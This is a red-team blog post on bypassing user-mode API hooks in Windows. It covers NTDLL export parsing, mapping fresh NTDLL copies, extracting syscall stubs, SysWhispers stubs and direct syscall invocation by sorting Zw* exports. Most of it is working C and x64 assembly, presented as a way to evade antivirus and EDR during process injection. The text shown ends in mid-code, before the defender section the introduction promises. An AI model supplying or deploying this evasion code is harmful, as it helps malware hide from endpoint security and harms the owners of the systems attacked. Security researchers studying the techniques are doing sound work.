Bypassing User-Mode Hooks and Direct Invocation of System Calls for Red Teams
Introduction
The motivation to bypass user-mode hooks initially began with improving the success rate of process injection. There can be legitimate reasons to perform injection. UI Automation and Active Accessibility will use it to read and write memory of a GUI process. Spy++ uses it to log window messages sent and received between processes. But in most cases, it’s used for one of the following:
- Hiding code inside a legitimate process to evade, prolong detection and removal.
- Executing code in the context of another user or elevating privileges.
- Modifying memory to cheat at online games.
And another less cited reason is to prevent all the above completing. Generally, process injection from user-mode (UM) applications needs the following steps.
- Open a target process.
- Allocate new or use existing memory to store code.
- Write code with optional data to target process.
- Execute code via new or existing thread.
While it’s relatively simple to implement, the most common problem red teamers, game cheats and malware developers encounter today is kernel-mode (KM) notifications, mini-filter drivers and UM hooks installed by security vendors. UM hooks usually exist for system calls located inside NTDLL, which is about as close to the kernel as a UM process can be. With full access to the kernel, you’d assume security vendors have total control over the system and can block any type of malicious activity quite easily. But as some of you will know already, Windows has a security feature builtin since Vista called PatchGuard (PG) that protects critical areas of the kernel from being modified. Those areas include:
- System Service Descriptor Table (SSDT)
- Global Descriptor Table (GDT)
- Interrupt Descriptor Table (IDT)
- System images (
ntoskrnl.exe,ndis.sys,hal.dll) - Processor MSRs (syscall)
PG (much to the disappointment of security vendors and malware developers) restricts any software making extensions to the Windows kernel (even those for legitimate reasons). And up until its introduction, it was commonplace for security vendors to patch the SSDT. (something also used by early versions of RegMon by Sysinternals). Microsoft’s position is that any software, whether malicious or not, that patches the kernel can lead to reliability, performance and, most importantly, security issues. Following the release of PG, security vendors had to completely redesign their anti-malware solutions. Circumventing PG is an option, but it’s not a safe, longterm solution for software intended to protect your operating system.
In this post we will catalogue the most popular and effective techniques for bypassing user-mode hooks, outlining advantages and disadvantages of each approach for red teamers where relevant. Finally, we will conclude with some approaches that can be used by defenders to protect or detect these techniques.
Kernel-Mode Notifications
Before exploring UM hook bypass methods, it’s worth noting that as an alternative to patching or hooking in the kernel, Windows facilitates receiving notifications about events useful in detecting malware. The more common events include creation, termination of a process or thread and the mapping of an image/DLL for execution.

Microsoft recommends security vendors use mini-filter drivers to intercept, examine and optionally block I/O events. A significant amount of file system and network functionality is implemented via the NtDeviceIoControlFile system call.
Bypass Methods
Since Microsoft doesn’t provide a legitimate way for kernel components to receive notifications about memory operations, this forces vendors to install UM hooks in each process. In response to this, various techniques to bypass them have been devised and what follows is a brief description and source code in C to demonstrate some of those methods currently being used.
1. Export Address Table (EAT)
It’s common for malware to resolve the address of system calls using a combination of GetModuleHandle and GetProcAddress. Another way is to manually locate NTDLL.dll in the Process Environment Block (PEB) and find the system call through parsing the Export Address Table (EAT). The following code is what you might see used to parse the EAT.
static
LPVOID
WINAPI
GetProcAddressFromEAT(
LPVOID DllBase,
const char *FunctionName)
{
PIMAGE_DOS_HEADER DosHeader;
PIMAGE_NT_HEADERS NtHeaders;
DWORD NumberOfNames, VirtualAddress;
PIMAGE_DATA_DIRECTORY DataDirectory;
PIMAGE_EXPORT_DIRECTORY ExportDirectory;
PDWORD Functions;
PDWORD Names;
PWORD Ordinals;
PCHAR Name;
LPVOID ProcAddress=NULL;
DosHeader = (PIMAGE_DOS_HEADER)DllBase;
NtHeaders = RVA2VA(PIMAGE_NT_HEADERS, DllBase, DosHeader->e_lfanew);
DataDirectory = (PIMAGE_DATA_DIRECTORY)NtHeaders->OptionalHeader.DataDirectory;
VirtualAddress = DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress;
if (VirtualAddress==0) return NULL;
ExportDirectory = RVA2VA(PIMAGE_EXPORT_DIRECTORY, DllBase, VirtualAddress);
NumberOfNames = ExportDirectory->NumberOfNames;
if (NumberOfNames==0) return NULL;
Functions = RVA2VA(PDWORD,DllBase, ExportDirectory->AddressOfFunctions);
Names = RVA2VA(PDWORD,DllBase, ExportDirectory->AddressOfNames);
Ordinals = RVA2VA(PWORD, DllBase, ExportDirectory->AddressOfNameOrdinals);
do {
Name = RVA2VA(PCHAR, DllBase, Names[NumberOfNames-1]);
if(lstrcmpA(Name, FunctionName) == 0) {
ProcAddress = RVA2VA(LPVOID, DllBase, Functions[Ordinals[NumberOfNames-1]]);
return ProcAddress;
}
} while (--NumberOfNames && ProcAddress == NULL);
return ProcAddress;
}
If using the base address of NTDLL already in memory, this won’t bypass any UM hooks for system calls. It’s fine if you wish to bypass KERNEL32 or KERNELBASE hooks, but you can just as well use GetProcAddress to make life easier.
Usually, offsec tools will attempt to unhook system calls after calling a function like this and it can work well against many security products. Lately, however, more reputable vendors are either blocking the attempt to unhook or simply restoring the hooks shortly after unhooking has occurred. A hook on NtProtectVirtualMemory could easily intercept attempts to overwrite hooks.
2. Dual-load 1 (Section)
KnownDlls is a directory in the object namespace that contains section objects for the most common DLLs loaded by a process. It’s intended to improve performance by reducing the load time for an executable and it’s possible to map a new copy of NTDLL into a process by opening the section name “\KnownDlls\ntdll.dll“. Once the section object is mapped, we can resolve the address of system calls as described in the previous method. There’s a kernel notification for loading an image and if an EDR or AV spotted NTDLL.dll being loaded a second time, it’s probably going to examine the process for malware or at the very least notify the user of suspicious activity.
While you can use NtOpenSection and NtMapViewOfSection to load a new copy, the other problem is that these are likely to be hooked already. Some products won’t hook NtMapViewOfSectionEx, but that’s only available since Windows 10 1803 and it still doesn’t prevent a kernel notification for the mapping.
NTSTATUS Status;
LARGE_INTEGER SectionOffset;
SIZE_T ViewSize;
PVOID ViewBase;
HANDLE SectionHandle;
OBJECT_ATTRIBUTES ObjectAttributes;
UNICODE_STRING KnownDllsNtDllName;
FARPROC Function;
INIT_UNICODE_STRING(
KnownDllsNtDllName,
L"\\KnownDlls\\ntdll.dll"
);
InitializeObjectAttributes(
&ObjectAttributes,
&KnownDllsNtDllName,
OBJ_CASE_INSENSITIVE,
0,
NULL
);
Status = NtOpenSection(
&SectionHandle,
SECTION_MAP_EXECUTE | SECTION_MAP_READ | SECTION_QUERY,
&ObjectAttributes
);
if(!NT_SUCCESS(Status)) {
SET_LAST_NT_ERROR(Status);
printf("Unable to open section %ld\n", GetLastError());
goto cleanup;
}
//
// Set the offset to start mapping from.
//
SectionOffset.LowPart = 0;
SectionOffset.HighPart = 0;
//
// Set the desired base address and number of bytes to map.
//
ViewSize = 0;
ViewBase = NULL;
Status = NtMapViewOfSection(
SectionHandle,
NtCurrentProcess(),
&ViewBase,
0, // ZeroBits
0, // CommitSize
&SectionOffset,
&ViewSize,
ViewShare,
0,
PAGE_EXECUTE_READ
);
if(!NT_SUCCESS(Status)) {
SET_LAST_NT_ERROR(Status);
printf("Unable to map section %ld\n", GetLastError());
goto cleanup;
}
Function = (FARPROC)GetProcAddressFromEAT(ViewBase, "NtOpenProcess");
printf("NtOpenProcess : %p, %ld\n", Function, GetLastError());
cleanup:
if(ViewBase != NULL) {
NtUnmapViewOfSection(
NtCurrentProcess(),
ViewBase
);
}
if(SectionHandle != NULL) {
NtClose(SectionHandle);
}
3. Dual-load 2 (Disk)
The only additional step when compared to the previous method is that we open a file handle to C:\Windows\System32\NTDLL.dll and use it to create a new section object with the SEC_IMAGE page protection. Then we map the object for reading or executing. NtOpenFile, NtCreateFile can be hooked, but even if they aren’t, this doesn’t solve the problems highlighted in the previous method.
NTSTATUS Status;
LARGE_INTEGER SectionOffset;
SIZE_T ViewSize;
PVOID ViewBase=NULL;
HANDLE FileHandle=NULL, SectionHandle=NULL;
OBJECT_ATTRIBUTES ObjectAttributes;
IO_STATUS_BLOCK StatusBlock;
UNICODE_STRING FileName;
FARPROC Function;
//
// Try open ntdll.dll on disk for reading.
//
INIT_UNICODE_STRING(
FileName,
L"\\??\\C:\\Windows\\System32\\ntdll.dll"
);
InitializeObjectAttributes(
&ObjectAttributes,
&FileName,
OBJ_CASE_INSENSITIVE,
0,
NULL
);
Status = NtOpenFile(
&FileHandle,
FILE_READ_DATA,
&ObjectAttributes,
&StatusBlock,
FILE_SHARE_READ,
NULL
);
if(!NT_SUCCESS(Status)) {
SET_LAST_NT_ERROR(Status);
printf("NtOpenFile failed %ld\n", GetLastError());
goto cleanup;
}
//
// Create section
//
Status = NtCreateSection(
&SectionHandle,
SECTION_ALL_ACCESS,
NULL,
NULL,
PAGE_READONLY,
SEC_IMAGE,
FileHandle
);
if(!NT_SUCCESS(Status)) {
SET_LAST_NT_ERROR(Status);
printf("NtCreateSection failed %ld\n", GetLastError());
goto cleanup;
}
//
// Set the offset to start mapping from.
//
SectionOffset.LowPart = 0;
SectionOffset.HighPart = 0;
//
// Set the desired base address and number of bytes to map.
//
ViewSize = 0;
ViewBase = NULL;
Status = NtMapViewOfSection(
SectionHandle,
NtCurrentProcess(),
&ViewBase,
0, // ZeroBits
0, // CommitSize
&SectionOffset,
&ViewSize,
ViewShare,
0,
PAGE_EXECUTE_READ
);
if(!NT_SUCCESS(Status)) {
SET_LAST_NT_ERROR(Status);
printf("Unable to map section %ld\n", GetLastError());
goto cleanup;
}
Function = (FARPROC)GetProcAddressFromEAT(ViewBase, "NtOpenProcess");
printf("NtOpenProcess : %p, %ld\n", Function, GetLastError());
cleanup:
if(ViewBase != NULL) {
NtUnmapViewOfSection(
NtCurrentProcess(),
ViewBase
);
}
if(SectionHandle != NULL) {
NtClose(SectionHandle);
}
if(FileHandle != NULL) {
NtClose(FileHandle);
}
4. Extracting SSN Code Stub (Disk)
Open a file handle to C:\Windows\System32\NTDLL.dll. Create and map a section object with SEC_COMMIT and PAGE_READONLY page protection. (to try bypass any hooks and notifications). The system call that attacker needs is then resolved by parsing of the PE header and copying the call stub to executable memory. One could also use it to overwrite any potential hooks in the existing copy of NTDLL, but that will require using NtProtectVirtualMemory, which may already be hooked. Most system calls are usually no more than 32 bytes, but if the length of stub is required, 64-bit PE files support an exception directory which can be used to calculate it. NtOpenFile, NtCreateFile, NtReadFile might be hooked and reading NTDLL.dll from disk will look suspicious.
static
DWORD
WINAPI
RvaToOffset(
PIMAGE_NT_HEADERS NtHeaders,
DWORD Rva)
{
PIMAGE_SECTION_HEADER SectionHeader;
DWORD i, Size;
if(Rva == 0) return 0;
SectionHeader = IMAGE_FIRST_SECTION(NtHeaders);
for(i = 0; i<NUMBER_OF_SECTIONS(NtHeaders); i++) {
Size = SectionHeader[i].Misc.VirtualSize ?
SectionHeader[i].Misc.VirtualSize : SectionHeader[i].SizeOfRawData;
if(SectionHeader[i].VirtualAddress <= Rva &&
Rva <= (DWORD)SectionHeader[i].VirtualAddress + SectionHeader[i].SizeOfRawData)
{
if(Rva >= SectionHeader[i].VirtualAddress &&
Rva < SectionHeader[i].VirtualAddress + Size) {
return SectionHeader[i].PointerToRawData + (Rva - SectionHeader[i].VirtualAddress);
}
}
}
return 0;
}
static
PVOID
WINAPI
GetProcAddressFromMappedDLL(
PVOID DllBase,
const char *FunctionName)
{
PIMAGE_DOS_HEADER DosHeader;
PIMAGE_NT_HEADERS NtHeaders;
PIMAGE_SECTION_HEADER SectionHeader;
PIMAGE_DATA_DIRECTORY DataDirectory;
PIMAGE_EXPORT_DIRECTORY ExportDirectory;
DWORD Rva, Offset, NumberOfNames;
PCHAR Name;
PDWORD Functions, Names;
PWORD Ordinals;
DosHeader = (PIMAGE_DOS_HEADER)DllBase;
NtHeaders = (PIMAGE_NT_HEADERS)((PBYTE)DllBase + DosHeader->e_lfanew);
DataDirectory = (PIMAGE_DATA_DIRECTORY)NtHeaders->OptionalHeader.DataDirectory;
Rva = DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress;
Offset = RvaToOffset(NtHeaders, Rva);
ExportDirectory = (PIMAGE_EXPORT_DIRECTORY)((PBYTE)DllBase + Offset);
NumberOfNames = ExportDirectory->NumberOfNames;
Offset = RvaToOffset(NtHeaders, ExportDirectory->AddressOfNames);
Names = (PDWORD)((PBYTE)DllBase + Offset);
Offset = RvaToOffset(NtHeaders, ExportDirectory->AddressOfFunctions);
Functions = (PDWORD)((PBYTE)DllBase + Offset);
Offset = RvaToOffset(NtHeaders, ExportDirectory->AddressOfNameOrdinals);
Ordinals = (PWORD)((PBYTE)DllBase + Offset);
do {
Name = (PCHAR)(RvaToOffset(NtHeaders, Names[NumberOfNames - 1]) + (PBYTE)DllBase);
if(lstrcmpA(Name, FunctionName) == 0) {
return (PVOID)((PBYTE)DllBase + RvaToOffset(NtHeaders, Functions[Ordinals[NumberOfNames - 1]]));
}
} while (--NumberOfNames);
return NULL;
}
5. Extracting SSN (Disk)
It’s the exact same as the previous method described, except we only extract the System Service Number (SSN) and manually execute it with a code stub of our own. SyscallTables demonstrates dumping the numbers, while Hell’s Gate demonstrates using them.
6. FireWalker
FireWalker: A New Approach to Generically Bypass User-Space EDR Hooking works by installing a Vectored Exception Handler and setting the CPU trap flag to single-step through a Win32 API or system call. The exception handler then attempts to locate the original system call stub. Another approach to this is using a disassembler and separate routines to build a call graph of the system call. Windows has a builtin disassembler that can be used to calculate the length of an instruction. The downside is that it doesn’t provide a binary view of an opcode, so the Zydis disassembler library may be a better option. Internally, the debugger engine for windows has support for building a call graph of a function (to support the uf command in WinDbg), but unfortunately there’s no API exposed to developers.
7. SysWhispers
SysWhispers contains a Python script that will construct a code stub for system calls to run on AMD64/x64 systems. The stub is compatible with Windows between XP/2003 and 10/2019. The generator uses SSNs taken from a list maintained by j00ru. And the correct SSN is selected at runtime based on the version of the operating system that’s detected via the PEB. In more recent versions of Windows, there’s also the option of using KUSER_SHARED_DATA to read the major, minor and build version. SysWhispers is currently popular among red teamers for bypassing AV and EDR. The following is an example code stub generated for NtOpenProcess:
NtOpenProcess:
mov rax, [gs:60h] ; Load PEB into RAX.
NtOpenProcess_Check_X_X_XXXX: ; Check major version.
cmp dword [rax+118h], 5
je NtOpenProcess_SystemCall_5_X_XXXX
cmp dword [rax+118h], 6
je NtOpenProcess_Check_6_X_XXXX
cmp dword [rax+118h], 10
je NtOpenProcess_Check_10_0_XXXX
jmp NtOpenProcess_SystemCall_Unknown
NtOpenProcess_Check_6_X_XXXX: ; Check minor version for Windows Vista/7/8.
cmp dword [rax+11ch], 0
je NtOpenProcess_Check_6_0_XXXX
cmp dword [rax+11ch], 1
je NtOpenProcess_Check_6_1_XXXX
cmp dword [rax+11ch], 2
je NtOpenProcess_SystemCall_6_2_XXXX
cmp dword [rax+11ch], 3
je NtOpenProcess_SystemCall_6_3_XXXX
jmp NtOpenProcess_SystemCall_Unknown
NtOpenProcess_Check_6_0_XXXX: ; Check build number for Windows Vista.
cmp word [rax+120h], 6000
je NtOpenProcess_SystemCall_6_0_6000
cmp word [rax+120h], 6001
je NtOpenProcess_SystemCall_6_0_6001
cmp word [rax+120h], 6002
je NtOpenProcess_SystemCall_6_0_6002
jmp NtOpenProcess_SystemCall_Unknown
NtOpenProcess_Check_6_1_XXXX: ; Check build number for Windows 7.
cmp word [rax+120h], 7600
je NtOpenProcess_SystemCall_6_1_7600
cmp word [rax+120h], 7601
je NtOpenProcess_SystemCall_6_1_7601
jmp NtOpenProcess_SystemCall_Unknown
NtOpenProcess_Check_10_0_XXXX: ; Check build number for Windows 10.
cmp word [rax+120h], 10240
je NtOpenProcess_SystemCall_10_0_10240
cmp word [rax+120h], 10586
je NtOpenProcess_SystemCall_10_0_10586
cmp word [rax+120h], 14393
je NtOpenProcess_SystemCall_10_0_14393
cmp word [rax+120h], 15063
je NtOpenProcess_SystemCall_10_0_15063
cmp word [rax+120h], 16299
je NtOpenProcess_SystemCall_10_0_16299
cmp word [rax+120h], 17134
je NtOpenProcess_SystemCall_10_0_17134
cmp word [rax+120h], 17763
je NtOpenProcess_SystemCall_10_0_17763
cmp word [rax+120h], 18362
je NtOpenProcess_SystemCall_10_0_18362
cmp word [rax+120h], 18363
je NtOpenProcess_SystemCall_10_0_18363
cmp word [rax+120h], 19041
je NtOpenProcess_SystemCall_10_0_19041
jmp NtOpenProcess_SystemCall_Unknown
NtOpenProcess_SystemCall_5_X_XXXX: ; Windows XP and Server 2003
mov eax, 0023h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_6_0_6000: ; Windows Vista SP0
mov eax, 0023h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_6_0_6001: ; Windows Vista SP1 and Server 2008 SP0
mov eax, 0023h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_6_0_6002: ; Windows Vista SP2 and Server 2008 SP2
mov eax, 0023h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_6_1_7600: ; Windows 7 SP0
mov eax, 0023h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_6_1_7601: ; Windows 7 SP1 and Server 2008 R2 SP0
mov eax, 0023h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_6_2_XXXX: ; Windows 8 and Server 2012
mov eax, 0024h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_6_3_XXXX: ; Windows 8.1 and Server 2012 R2
mov eax, 0025h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_10_0_10240: ; Windows 10.0.10240 (1507)
mov eax, 0026h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_10_0_10586: ; Windows 10.0.10586 (1511)
mov eax, 0026h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_10_0_14393: ; Windows 10.0.14393 (1607)
mov eax, 0026h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_10_0_15063: ; Windows 10.0.15063 (1703)
mov eax, 0026h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_10_0_16299: ; Windows 10.0.16299 (1709)
mov eax, 0026h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_10_0_17134: ; Windows 10.0.17134 (1803)
mov eax, 0026h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_10_0_17763: ; Windows 10.0.17763 (1809)
mov eax, 0026h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_10_0_18362: ; Windows 10.0.18362 (1903)
mov eax, 0026h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_10_0_18363: ; Windows 10.0.18363 (1909)
mov eax, 0026h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_10_0_19041: ; Windows 10.0.19041 (2004)
mov eax, 0026h
jmp NtOpenProcess_Epilogue
NtOpenProcess_SystemCall_Unknown: ; Unknown/unsupported version.
ret
NtOpenProcess_Epilogue:
mov r10, rcx
syscall
ret
8. Sorting by System Call Address
There’s a method of discovering SSNs that doesn’t require loading a new copy of NTDLL, doesn’t require unhooking, doesn’t require querying the PEB or KUSER_SHARED_DATA for version information, and doesn’t require reading them from code stubs manually. Moreover, it’s relatively simple to implement and should work successfully on all versions of Windows. Admittedly, it’s based on an unhooking technique used in some ransomware that was first suggested by userman01 on discord. His comment was:
“An easy way to get syscall indices, even if AV overwrites them, … simply enumerate all Zw* stubs and then sort them by address.”
Sounds perfect! GetSyscallList() will parse the EAT of NTDLL.dll, locating all function names that begin with “Zw”. It replaces “Zw” with “Nt” before generating a hash of the function name. It then saves the hash and address of code stub to a table of SYSCALL_ENTRY structures. After gathering all the names, it uses a simple bubble sort of code addresses in ascending order. The SSN is the index of the system call stored in the table.
#define RVA2VA(Type, DllBase, Rva) (Type)((ULONG_PTR) DllBase + Rva)
static
void
GetSyscallList(PSYSCALL_LIST List) {
PPEB_LDR_DATA Ldr;
PLDR_DATA_TABLE_ENTRY LdrEntry;
PIMAGE_DOS_HEADER DosHeader;
PIMAGE_NT_HEADERS NtHeaders;
DWORD i, j, NumberOfNames, VirtualAddress, Entries=0;
PIMAGE_DATA_DIRECTORY DataDirectory;
PIMAGE_EXPORT_DIRECTORY ExportDirectory;
PDWORD Functions;
PDWORD Names;
PWORD Ordinals;
PCHAR DllName, FunctionName;
PVOID DllBase;
PSYSCALL_ENTRY Table;
SYSCALL_ENTRY Entry;
//
// Get the DllBase address of NTDLL.dll
// NTDLL is not guaranteed to be the second in the list.
// so it's safer to loop through the full list and find it.
Ldr = (PPEB_LDR_DATA)NtCurrentTeb()->ProcessEnvironmentBlock->Ldr;
// For each DLL loaded
for (LdrEntry=(PLDR_DATA_TABLE_ENTRY)Ldr->Reserved2[1];
LdrEntry->DllBase != NULL;
LdrEntry=(PLDR_DATA_TABLE_ENTRY)LdrEntry->Reserved1[0])
{
DllBase = LdrEntry->DllBase;
DosHeader = (PIMAGE_DOS_HEADER)DllBase;
NtHeaders = RVA2VA(PIMAGE_NT_HEADERS, DllBase, DosHeader->e_lfanew);
DataDirectory = (PIMAGE_DATA_DIRECTORY)NtHeaders->OptionalHeader.DataDirectory;
VirtualAddress = DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress;
if(VirtualAddress == 0) continue;
ExportDirectory = (PIMAGE_EXPORT_DIRECTORY) RVA2VA(ULONG_PTR, DllBase, VirtualAddress);
//
// If this is NTDLL.dll, exit loop
//
DllName = RVA2VA(PCHAR,DllBase, ExportDirectory->Name);
if((*(ULONG*)DllName | 0x20202020) != 'ldtn') continue;
if((*(ULONG*)(DllName + 4) | 0x20202020) == 'ld.l') break;
}
NumberOfNames = ExportDirectory->NumberOfNames;
Functions = RVA2VA(PDWORD,DllBase, ExportDirectory->AddressOfFunctions);
Names = RVA2VA(PDWORD,DllBase, ExportDirectory->AddressOfNames);
Ordinals = RVA2VA(PWORD, DllBase, ExportDirectory->AddressOfNameOrdinals);
Table = List->Table;
do {
FunctionName = RVA2VA(PCHAR, DllBase, Names[NumberOfNames-1]);
//
// Is this a system call?
//
if(*(USHORT*)FunctionName == 'wZ') {
//
// Save Hash of system call and the address.
//
Table[Entries].Hash = HashSyscall(0x4e000074, &FunctionName[2]);
Table[Entries].Address = Functions[Ordinals[NumberOfNames-1]];
Entries++;
if(Entries == MAX_SYSCALLS) break;
}
} while (--NumberOfNames);
//
// Save total number of system calls found.
//
List->Entries = Entries;
//
// Sort the list by address in ascending order.
//
for(i=0; i<Entries - 1; i++) {
for(j=0; j<Entries - i - 1; j++) {
if(Table[j].Address > Table[j+1].Address) {
//
// Swap entries.
//
Entry.Hash = Table[j].Hash;
Entry.Address = Table[j].Address;
Table[j].Hash = Table[j+1].Hash;
Table[j].Address = Table[j+1].Address;
Table[j+1].Hash = Entry.Hash;
Table[j+1].Address = Entry.Address;
}
}
}
}
Just to demonstrate how it might work in amd64/x64 assembly, the following is based on the above code:
; *************************************************
; Gather a list of system calls by parsing the
; export address table of NTDLL.dll
;
; Generate a hash of the syscall name and save
; the relative virtual address to a table.
;
; Sort table entries by virtual address in ascending order.
;
; **************************************************
%ifndef BIN
global GetSyscallList_amd64
%endif
GetSyscallList_amd64:
; save non-volatile registers
; rcx points to SYSCALL_LIST.
; it's saved last.
pushx rsi, rbx, rdi, rbp, rcx
push TEB.ProcessEnvironmentBlock
pop r11
mov rax, [gs:r11]
mov rax, [rax+PEB.Ldr]
mov rdi, [rax+PEB_LDR_DATA.InLoadOrderModuleList + LIST_ENTRY.Flink]
jmp scan_dll
;
; Because NTDLL.dll is not guaranteed to be second in the list of DLLs,
; we search until a match is found.
;
next_dll:
mov rdi, [rdi+LDR_DATA_TABLE_ENTRY.InLoadOrderLinks + LIST_ENTRY.Flink]
scan_dll:
mov rbx, [rdi+LDR_DATA_TABLE_ENTRY.DllBase]
;
mov esi, [rbx+IMAGE_DOS_HEADER.e_lfanew]
add esi, r11d ; add 60h or TEB.ProcessEnvironmentBlock
; ecx = IMAGE_DATA_DIRECTORY[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress
mov ecx, [rbx+rsi+IMAGE_NT_HEADERS.OptionalHeader + \
IMAGE_OPTIONAL_HEADER.DataDirectory + \
IMAGE_DIRECTORY_ENTRY_EXPORT * IMAGE_DATA_DIRECTORY_size + \
IMAGE_DATA_DIRECTORY.VirtualAddress - \
TEB.ProcessEnvironmentBlock]
jecxz next_dll ; if no exports, try next module in the list
; rsi = offset IMAGE_EXPORT_DIRECTORY.Name
lea rsi, [rbx+rcx+IMAGE_EXPORT_DIRECTORY.Name]
; NTDLL?
lodsd
xchg eax, esi
add rsi, rbx
;
; Convert to lowercase by setting bit 5 of each byte.
;
lodsd
or eax, 0x20202020
cmp eax, 'ntdl'
jnz next_dll
lodsd
or eax, 0x20202020
cmp eax, 'l.dl'
jnz next_dll
;
; Load address of SYSCALL_LIST.Table
;
pop rdi
push rdi
scasd ; skip Entries
push 0 ; Entries = 0
; rsi = offset IMAGE_EXPORT_DIRECTORY.Name
lea rsi, [rbx+rcx+IMAGE_EXPORT_DIRECTORY.NumberOfNames]
lodsd ; eax = NumberOfNames
xchg eax, ecx
; r8 = IMAGE_EXPORT_DIRECTORY.AddressOfFunctions
lodsd
xchg eax, r8d
add r8, rbx ; r8 = RVA2VA(r8, rbx)
; rbp = IMAGE_EXPORT_DIRECTORY.AddressOfNames
lodsd
xchg eax, ebp
add rbp, rbx ; rbp = RVA2VA(rbp, rbx)
; r9 = IMAGE_EXPORT_DIRECTORY.AddressOfNameOrdinals
lodsd
xchg eax, r9d
add r9, rbx ; r9 = RVA2VA(r9, rbx)
find_syscall:
mov esi, [rbp+rcx*4-4] ; rsi = AddressOfNames[rcx-1]
add rsi, rbx
lodsw
cmp ax, 'Zw' ; system call?
loopne find_syscall
jne sort_syscall
; hash the system call name
xor eax, eax
mov edx, 0x4e000074 ; "Nt"
hash_syscall:
lodsb
test al, al
jz get_address
ror edx, 8
add edx, eax
jmp hash_syscall
get_address:
movzx eax, word[r9+rcx*2] ; eax = AddressOfNameOrdinals[rcx]
mov eax, [r8+rax*4] ; eax = AddressOfFunctions[eax]
stosd ; save Address
xchg eax, edx
stosd ; save Hash
inc dword[rsp] ; Entries++
; exports remaining?
test ecx, ecx
jnz find_syscall
;
; Bubble sort.
; Arranges Table entries by Address in ascending order.
;
; Based on the 16-byte sort code by Jibz
;
; https://gist.github.com/jibsen/8afc36995aadb896b649
;
sort_syscall:
pop rax ; Entries
pop rdi ; List
stosd ; List->Entries = Entries
lea ecx, [eax - 1] ; ecx = Entries - 1
outerloop:
push rcx ; save rcx for outer loop
push rdi ; rdi = Table
push rdi ; rsi = Table
pop rsi
innerloop:
lodsq ; load Address + Hash
cmp eax, [rsi] ; do we need to swap?
jbe order_ok
xchg rax, [rsi] ; if so, this is first step
order_ok:
stosq ; second step, or just write back rax
loop innerloop
pop rdi
pop rcx ; restore number of elements
loop outerloop ; rcx is used for both loops
exit_get_list:
; restore non-volatile registers
popx rsi, rbx, rdi, rbp
ret
To resolve a system call name to SSN, we can use the following function. Given the hash of a system call name we wish to use, this will search the table for a match and return the SSN. If the system call is not supported by the operating system, this function will simply return FALSE:
//
// Get the System Service Number from list.
//
static
BOOL
GetSSN(PSYSCALL_LIST List, DWORD Hash, PDWORD Ssn) {
DWORD i;
for(i=0; i<List->Entries; i++) {
if(Hash == List->Table[i].Hash) {
*Ssn = i;
return TRUE;
}
}
return FALSE;
}
And assembly:
;
; Lookup the System Service Number for a hash.
;
GetSSN_amd64:
lea r9, [rcx+4] ; r9 = List->Table
mov ecx, dword[rcx] ; ecx = List->Entries
or ebx, -1 ; i = -1
search_table:
inc ebx ; i++
cmp edx, [r9+rbx*8+4] ; our hash?
loopne search_table ; loop until found or no entries left
jne exit_search
mov dword[r8], ebx ; if found, save SSN
exit_search:
sete al ; return TRUE or FALSE
ret
The code stub used to execute an SSN can be embedded in the .text section of the PoC, but might make more sense moving to an area of memory that won’t be detected as a manual call:
InvokeSsn_amd64:
pop rax ; return address
pop r10
push rax ; save in shadow space as _rcx
push rcx ; rax = ssn
pop rax
push rdx ; rcx = arg1
pop r10
push r8 ; rdx = arg2
pop rdx
push r9 ; r8 = arg3
pop r8
; r9 = arg4
mov r9, [rsp + SHADOW_SPACE_size]
syscall
jmp qword[rsp+SHADOW_SPACE._rcx]
The following code demonstrates how to use the above functions to invoke ntdll!NtAllocateVirtualMemory:
SYSCALL_LIST List;
DWORD SsnId, SsnHash;
InvokeSsn_t InvokeSsn;
//
// Gather a list of system calls from the Export Address Table.
//
GetSyscallList(&List);
{
//
// Test allocating virtual memory
//
SsnHash = ct_HashSyscall("NtAllocateVirtualMemory");
if(!GetSSN(&List, SsnHash, &SsnId)) {
printf("Unable to find SSN for NtAllocateVirtualMemory : %08lX.\n", SsnHash);
return 0;
}
PVOID BaseAddress = NULL;
SIZE_T RegionSize = 4096;
ULONG flAllocationType = MEM_COMMIT | MEM_RESERVE;
ULONG flProtect = PAGE_READWRITE;
NTSTATUS Status;
InvokeSsn = (InvokeSsn_t)&InvokeSsn_stub;
printf("Invoking SSN : %ld\n", SsnId);
Status = InvokeSsn(
SsnId,
NtCurrentProcess(),
&BaseAddress,
0,
&RegionSize,
flAllocationType,
flProtect
);
printf("Status : %s (%08lX)\n",
Status == STATUS_SUCCESS ? "Success" : "Failed", Status);
